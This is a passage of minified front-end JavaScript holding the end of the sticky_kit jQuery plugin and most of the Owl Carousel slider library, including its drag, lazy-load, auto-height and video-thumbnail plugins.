w,_,b,C,x,E,k,A,S,T,z,P;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=p&&(k=k.closest(p)),!k.length)throw"failed to find stick parent";if(w=b=!1,(z=null!=h?h&&i.closest(h):t("<div />"))&&z.css("position",i.css("position")),(A=function(){var t,e,r;if(!y)return x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),n=parseInt(k.css("padding-bottom"),10),o=k.offset().top+t+e,a=k.height(),b&&(w=b=!1,null==h&&(i.insertAfter(z),z.detach()),i.css({position:"",width:"",bottom:""}).removeClass(g),r=!0),c=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-d,m=i.outerHeight(!0),v=i.css("float"),z&&z.css({width:u(i),height:m,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),r?P():void 0})(),m!==a)return C=void 0,E=d,T=f,P=function(){var t,u,p,_,S,P;if(!y)return p=!1,null!=T&&(T-=1)<=0&&(T=f,A(),p=!0),p||s.height()===x||(A(),p=!0),_=e.scrollTop(),null!=C&&(u=_-C),C=_,b?(r&&(S=a+o<_+m+E,w&&!S&&(w=!1,i.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),_<c&&(b=!1,E=d,null==h&&("left"!==v&&"right"!==v||i.insertAfter(z),z.detach()),t={position:"",width:""},i.css(t).removeClass(g).trigger("sticky_kit:unstick")),l&&(P=e.height())<m+d&&(w||(E-=u,E=Math.min(d,E=Math.max(P-m,E))))):c<_&&(b=!0,(t={position:"fixed"}).width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(g),null==h&&(i.after(z),"left"!==v&&"right"!==v||z.append(i)),i.trigger("sticky_kit:stick")),b&&r&&(null==S&&(S=a+o<_+m+E),!w&&S)?(w=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")):void 0},S=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return A(),P()},_=function(){if(y=!0,e.off("touchmove",P),e.off("scroll",P),e.off("resize",S),t(document.body).off("sticky_kit:recalc",S),i.off("sticky_kit:detach",_),i.removeData("sticky_kit"),i.css({position:"",bottom:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(z),z.remove()),i.removeClass(g)},e.on("touchmove",P),e.on("scroll",P),e.on("resize",S),t(document.body).on("sticky_kit:recalc",S),i.on("sticky_kit:detach",_),setTimeout(P,0)}},a=0,c=this.length;a<c;a++)o(t(n=this[a]));return this}}).call(this),function(t,e,i,s){var n,r,o;function a(e,i){this.settings=null,this.options=t.extend({},a.Defaults,i),this.$element=t(e),this.drag=t.extend({},n),this.state=t.extend({},r),this.e=t.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(a.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(a.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function l(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function c(t){var e,s,n=i.createElement("div"),r=t;for(e in r)if(s=r[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}a.Defaults={items:3,loop:(o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},!1),center:(r={isTouch:(n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},!1),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},!1),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);t<e;t++)0<n?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),r=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,r+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(r)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<t.grep(this._mergers,function(t){return 1<t}).length)for(e=0,i=this._coordinates.length;e<i;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){var e,i,n;if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&n<=0))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&s<t&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},a.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||0<t.grep(this._pipe[e].filter,s).length)&&this._pipe[e].run(n),e++;this._invalidated={}},a.prototype.width=function(t){switch(t=t||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},a.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},a.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(s){var n,r,o,a;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=l(n).x,o=l(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)a=this.getTransformProperty(),this.drag.offsetX=a,this.animate(a),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=o-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},a.prototype.onDragMove=function(t){var i,n,r,o,a,c;this.state.isTouch&&(this.state.isScrolling||(n=l(i=t.originalEvent||t||e.event).x,r=l(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(o=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),a=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,o+c),a+c)),(8<this.drag.distance||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<s)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},a.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},a.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},a.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,r){return r-30<e&&e<r+30?i=t:this.op(e,"<",r)&&this.op(e,">",n[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},a.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+Math.round(e)+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(t){this._invalidated[t]=!0},a.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},a.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||n<1?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},a.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},a.prototype.maximum=function(t){var e,i,s,n=0,r=this.settings;if(t)return this._items.length-1;if(!r.loop&&r.center)e=this._items.length-1;else if(r.loop||r.center){if(r.loop||r.center)e=this._items.length+r.items;else{if(!r.autoWidth&&!r.merge)throw"Can not detect maximum absolute position.";for(revert=r.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}}else e=this._items.length-r.items;return e},a.prototype.minimum=function(t){return t?0:this._clones.length/2},a.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},a.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},a.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,r=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return r(e)}):t.map(this._clones,function(t,i){return t===e?r(i):null})},a.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},a.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},a.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},a.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),r=this.current(),o=this.current(),a=this.current()+n,l=o-a<0,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(r=o+this._items.length,this.reset(r)):a>=c-this.settings.items&&!0===l&&(r=o-this._items.length,this.reset(r)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),r+n,s)),this.current(r+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},a.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},a.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},a.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},a.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},a.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},a.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function i(t){return 0<t.offsetWidth&&0<t.offsetHeight}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(e){var i,s,n,r;i=0,s=this,e.each(function(o,a){n=t(a),(r=new Image).onload=function(){i++,n.attr("src",r.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},a.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},a.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},a.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},a.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),o=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].apply(this,o)),o},a.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},a.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},a.prototype.browserSupport=function(){this.support3d=c(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=c(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][c(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new a(this,e))})},t.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,r=(e.property&&e.property.value||this._core.current())+n,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||-1<t.inArray(s.get(0),this._loaded)||(n.each(t.proxy(function(i,s){var n,r=t(s),o=1<e.devicePixelRatio&&r.attr("data-src-retina")||r.attr("data-src");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):((n=new Image).onload=t.proxy(function(){r.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),n.src=o)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw Error("Missing video URL.");if(-1<(s=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var s,n,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",o=e.find("img"),a="src",l="",c=this._core.settings,h=function(t){s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),o.length?(h(o.attr(a)),o.remove(),!1):void("youtube"===i.type?h(n="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg"):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){h(n=t[0].thumbnail_large)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var 